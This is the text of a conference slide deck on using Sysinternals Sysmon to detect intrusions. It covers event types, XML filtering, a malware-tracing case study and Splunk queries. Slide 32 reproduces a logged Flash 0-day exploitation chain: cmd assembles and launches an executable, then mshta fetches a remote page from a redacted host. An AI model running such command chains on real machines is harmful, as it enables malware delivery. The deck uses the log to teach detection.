Slide 1
Tracking Hackers on Your Network with Sysinternals Sysmon
HTA-W05
Mark Russinovich
CTO, Microsoft Azure
Microsoft Corporation
@markrussinovich

Slide 2
Windows Forensic Monitoring Limitations
When attackers or malware get on your network, you need to construct a timeline
What was the entry point?
Did it spread between systems?
What happened on a particular system?
Built-in Windows tooling make it hard to answer these questions:
Limited information captured for process creates and DLL loading
Network connection information simultaneously too limited and verbose
No way to capture common attacker behavior (e.g. thread injection)

Slide 3

Sysinternals Sysmon (System Monitor)
Background system monitoring utility
Record system events to the Windows event log
Can be used for system anomaly detection
Forensics can trace intruder activity across the network
I wrote it for use within Microsoft corporate network
To understand attacker behavior and tools
Significant contributions by Thomas Garnier
Free download from Sysinternals.com

Slide 4
Agenda
Sysmon Overview
Architecture and Advanced Filtering
System Forensics
Network Analysis
Tips

Slide 5
Sysmon Overview

Slide 6

Sysmon Command-Line Usage
Installation: sysmon -i -accepteula [options]
Extracts binaries into %systemroot%
Registers event log manifest
Enables default configuration
Viewing and updating configuration: sysmon -c [options]
Updates take effect immediately
Options can be basic options or a configuration file
Register event manifest for viewing logs only: sysmon -m
Uninstall: sysmon -u

Slide 7
Sysmon Events
Category | Event ID
Process Create | 1
Process Terminated | 5
Driver Loaded | 6
Image Loaded | 7
File Creation Time Changed | 2
Network Connection | 3
CreateRemoteThread | 8
RawAccessRead* | 9
Sysmon Service State Change | 4
Error | 255
*Contributed by David Magnotti

Slide 8
Basic Configuration Options
Installing with no options logs all the following with SHA1 hashes where applicable:
Process create, Process terminate, Driver loaded, File creation time changed, RawAccessRead, CreateRemoteThread, Sysmon service state changed
Additional basic options:
Option | Description
-h [SHA1] [MD5] [SHA256] [IMPHASH] [*] | Hash algorithm(s)
-n [process,…] | Logs network events
-l [process,…] | Logs image load events
-- | Restores default configuration (-c only)

Slide 9


Hashes and VirusTotal
You can extract a hash and paste it into VT search for a report:

Slide 10
Advanced Configuration
Basic options are limited:
Cannot disable events via basic options (e.g. CreateRemoteThread, RawAccessRead)
Advanced filtering not possible (e.g. process name filters)
Sysmon configuration file supports all configuration options: install: sysmon -i -accepteula c:\SysmonConfig.xml update: sysmon -c c:\SysmonConfig.xml

Slide 11

Configuration File Schema
Schema version: current is 2.01 (RawReadAccess added)
HashAlgorithms:
Applies to all events
‘*’ for all hash types
EventFiltering:
Flexible filtering rules
If event type not specified, default capture rule applies

Slide 12
Event Tags
Tags
ProcessCreate
ProcessTerminate
FileCreateTime
NetworkConnect
DriverLoad
ImageLoad
CreateRemoteThread
RawAccessRead
Each event is specified using its tag
Onmatch can be “include” or “exclude”
Include and exclude refer to filter effect
Filters described later…
<tag onmatch=“include”>
<include filter/>
…
</tag>
<tag onmatch=“exclude”>
<exclude filter/>
…
</tag>

Slide 13

Event Tags With No Filters
Useful for enabling specific event types
If no filter, onmatch has opposite effect:
Include: don’t log any events
Exclude: log all events of the tag type
This configuration enables the following:
ProcessCreate: because of onmatch exclude
ProcessTerminate: because it is omitted and by default enabled

Slide 14
Architecture and Advanced Filtering

Slide 15


Sysmon Architecture
Windows service and device driver (~1.5 MB total)
Single binary includes 32-bit and 64-bit versions of both
Service doubles as command-line frontend
Configuration stored in HKLM\System\CCS\Services\SysmonDrv\Parameters
Sysmon (Cmd)
Sysmon (Service)
User Mode
Kernel Mode
SysmonDrv

Slide 16
Advanced Filtering
Filters are specified as event field conditions:
Field is any field in event schema
Condition types can be used with any field
<eventtag onmatch=“include”>
<field condition=“conditiontype”>value</field>
…
</eventtag>
ConditionType
is
Is not
contains
excludes
begin with
end with
less than
more than
image

Slide 17
Process Events
Generated from PsSetCreateProcessNotifyRoutine PsSetCreateThreadNotifyRoutine
Image, command line, etc. captured from PEB
Hashes captured by driver
ProcessGuid, LogonGuid uniquely identify process (PID and LogonId can be reused)
ProcessCreate
UtcTime
ProcessGuid
ProcessId
Image
CommandLine
CurrentDirectory
User
LogonGuid
LogonId
TerminalSessionId
IntegrityLevel
Hashes
ParentProcessGuid
ParentProcessId
ParentImage
ParentCommandLine
ProcessTerminate
UtcTime
ProcessGuid
ProcessId
Image

Slide 18
Image and Driver Loaded
Generated from PsSetLoadImageNotifyRoutine
Hash captured by driver
Signature captured by service
Image is process image
ImageLoaded is driver/DLL image
ImageLoaded
UtcTime
ProcessGuid
ProcessId
Image
ImageLoaded
Hashes
Signed
Signatures
DriverLoaded
UtcTime
ImageLoaded
Hashes
Signed
Signature

Slide 19
File Events
Generated by file system mini-filter
File timestamps commonly changed by attackers covering their tracks
Dropped files blend in
Altered files appear unchanged
Watch for false positives:
ZIP extractors change timestamps to match source files
Browsers change timestamps to match original file download
File Creation Time Changed
UtcTime
ProcessGuid
ProcessId
Image
TargetFileName
CreationUtcTime
PreviousCreationUtcTime

Slide 20
Network Events
Generated by service ETW tracing
Both UDP and TCP
Includes DNS and port name resolution
Initiated indicates process initiated TCP connection
Recorded on first process+source+dest tuple observed
Network Connection Detected
UtcTime
ProcessGuid
ProcessId
Image
User
Protocol
Initiated
SourceIsIpv6
SourceIp
SourceHostName
SourcePort
SourcePortName
DestinationIsIpv6
DestinationIp
DestinationHostName
DesinationPort
DesinationPortName

Slide 21
Thread Events
Generated from PsSetCreateThreadNotifyRoutine when source process different from thread process
Start module determined from thread start address mapping to PEB loaded module list
Start function is reported if exact match to function in image export table
Common for malware injecting code into another process
To cover tracks
To easily operate in target address space
There can be false positives: debuggers, crash dumps
CreateRemoteThread Detected
UtcTime
SourceProcessGuid
SourceProcessId
SourceImage
TargetProcessGuid
TargetProcessId
TargetImage
NewThreadId
StartAddress
StartModule
StartFunction

Slide 22
Disk/Volume Read Events
Generated from file system mini-filter when volume/disk is opened directly
Common for malware bypassing standard security protections/auditing
e.g. extracting password hashes from data files
RawReadAccess Detected
UtcTime
ProcessGuid
ProcessId
Image
Device

Slide 23
Filter Examples
Include only Google Chrome network activity:
<NetworkConnect onmatch=“include">
<Image condition="contains">chrome.exe</Image>
</NetworkConnect >
Include thread injections into winlogon and lsass:
<CreateRemoteThread onmatch="include">
<TargetImage condition="image">lsass.exe</TargetImage>
<TargetImage condition="image">winlogon.exe</TargetImage>
</CreateRemoteThread >
Exclude all Microsoft-signed image loads:
<ImageLoad onmatch="exclude">
<Signature condition="contains">microsoft</Signature>
<Signature condition="contains">windows</Signature>
</ImageLoad>

Slide 24
System Forensics: The Case of the Unwanted Software, SONAR

Slide 25

The Case of My Mom’s Chronically Infected PC
Mom’s PC repeatedly infected with malware
Either MS Security Essentials or I would clean it
Made her standard user
She still got infected

Slide 26
The Case of My Mom’s Chronically Infected PC
Saw from Defender log that malware was using the name drvinst:
Where was it coming from?
Installed Sysmon to hope to trace the cause
Sure, enough, system was reinfected…

Slide 27

The Case of My Mom’s Chronically Infected PC
Remotely connected and downloaded Sysmon log
Searched for drvinst and found MSEE cleaning infection at 9/14/14 4:21 AM, but no suspicious entries nearby:

Slide 28
The Case of My Mom’s Chronically Infected PC
Searched again for drvinst and came across Drvinst-2.exe launch
Launched by SwvUpdater, so searched for that…

Slide 29

The Case of My Mom’s Chronically Infected PC
Saw entry that showed it was launched by scheduled task:

Slide 30

The Case of My Mom’s Chronically Infected PC
Used Sigcheck to submit it to VirusTotal
Many engines flagged it as malicious
Sadly, MSEE did not (subsequently submitted to MS)
How could I have missed it?

Slide 31

The Case of My Mom’s Chronically Infected PC: Solved
Opened Autoruns and found its scheduled task:
Had overlooked it in cleanings because of generic description and valid signature
Disabled it: problem solved

Slide 32
SONAR
Detonation chamber for malware, O365 attachment validation, IE 0-day detection
Sysmon logs detect malware escape from Windows, IE and Office sandboxes
Sysmon log analysis can lead researchers to escape vulnerability
Flash 0-day detected in December:
Image | CommandLine | ParentImage | ParentImage CommandLine
C:\Program Files\Internet Explorer\iexplore.exe | C:\Program Files\Internet Explorer\iexplore.exe SCODEF:512 CREDAT:267521 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | C:\Program Files\Internet Explorer\iexplore.exe http://[REDACTED].com/Infected.swf
C:\Windows\System32\cmd.exe | cmd /c echo|set/p="MZ">"c:\users\user\appdata\local\temp\low\execb.exe"&type "c:\users\user\appdata\local\temp\low\S">>"c:\users\user\appdata\local\temp\low\execb.exe"&"c:\users\user\appdata\local\temp\low\execb.exe" | C:\Program Files\Internet Explorer\iexplore.exe | C:\Program Files\Internet Explorer\iexplore.exe SCODEF:512 CREDAT:267521 /prefetch:2
C:\Windows\System32\cmd.exe | C:\Windows\system32\cmd.exe /S /D /c" set/p="MZ" 1>"c:\users\user\appdata\local\temp\low\execb.exe"" | C:\Windows\System32\cmd.exe | cmd /c echo|set/p="MZ">"c:\users\user\appdata\local\temp\low\execb.exe"&type "c:\users\user\appdata\local\temp\low\S">>"c:\users\user\appdata\local\temp\low\execb.exe"&"c:\users\user\appdata\local\temp\low\execb.exe"
C:\Users\User\AppData\Local\Temp\Low\execb.exe | "c:\users\user\appdata\local\temp\low\execb.exe" | C:\Windows\System32\cmd.exe | C:\Windows\system32\cmd.exe /S /D /c" set/p="MZ" 1>"c:\users\user\appdata\local\temp\low\execb.exe""
C:\Windows\System32\mshta.exe | C:\Windows\system32\mshta.exe "http://[REDACTED].com/Page.aspx" | c:\users\user\appdata\local\temp\low\execb.exe | "c:\users\user\appdata\local\temp\low\execb.exe"

Slide 33
Network-Wide Monitoring: Splunk, Microsoft Operations Management Suite

Slide 34
Splunk
Splunk enables collection and rich queries of Sysmon data
Configuring Splunk for Sysmon (https://github.com/splunk/TA-microsoft-sysmon):
Install Splunk universal forwarder on Sysmon systems
Install Splunk Sysmon TA on search heads
Set Sysmon configuration to exclude Splunk binaries
<Image condition=“end with">splunk</Image>
<Image condition=“end with">msg_replay.exe</Image>

Slide 35
Splunk Example Queries
See http://blogs.splunk.com/2014/11/24/monitoring-network-traffic-with-sysmon-and-splunk/
Processes grouped by logon GUID:
Outbound connections by process:
Command line for non-local connections:
sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" EventCode=1 NOT User="NT AUTHORITY\\SYSTEM" | stats values(User) as User,values(CommandLine) as CommandLine,values(ProcessId) as ProcessId,values(ParentProcessId) as ParentProcessId values(ParentCommandLine) as ParentCommandLine by LogonGuid
sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" EventCode=3 Protocol=tcp Initiated=true | eval src=if(isnotnull(SourceHostname), SourceHostname+":"+SourcePort, SourceIp+":"+SourcePort) | eval dest=if(isnotnull(DestinationHostname), DestinationHostname+":"+DestinationPort, DestinationIp+":"+DestinationPort) | eval src_dest=src + " => " + dest | stats values(src_dest) as Connection by ProcessGuid ProcessId User Computer Image
sourcetype="xmlwineventlog:microsoft-windows-sysmon/operational" EventCode=3 Protocol=tcp Initiated=true | where DestinationIp!="127.0.0.1" AND DestinationHostname!=SourceHostname | table _time User Computer ProcessId ProcessGuid DestinationHostname DestinationPort | join type=inner [search sourcetype="xmlwineventlog:microsoft-windows-sysmon/operational" EventCode=1 | table _time ProcessGuid ProcessId CommandLine]

Slide 36
Operations Management Suite
OMS
System monitoring and configuration for Windows and Linux systems (VMs, physical, cloud, etc.)
Includes support for agent that can forward arbitrary logs to Operational Insights service
Logs can be used for:
Standing dashboard queries
Visualization
Ad-hoc exploration

Slide 37
Best Practices and Tips

Slide 38
Best Practices and Tips
Install it on all your systems
Proven at scale
Data will be there when you need it for DFIR
Configure all event types for maximum visibility
Filter out noise, especially uninteresting image loads
Test overhead on mission-critical systems
Make sure event log is large enough to capture desired time window
Forward events off box
To prevent deletion by attackers
For analyzing aggregate network behavior
For tracing activity between systems (e.g. pass-the-hash)

Slide 39

Summary
Sysmon can give you deep insights into intrusions and infections
Send cases, tips and feature requests to me:
mark.russinovich@microsoft.com @markrussinovich
Sysmon and other Sysinternals tools are documented in the upcoming “Troubleshooting with the Sysinternals Tools”

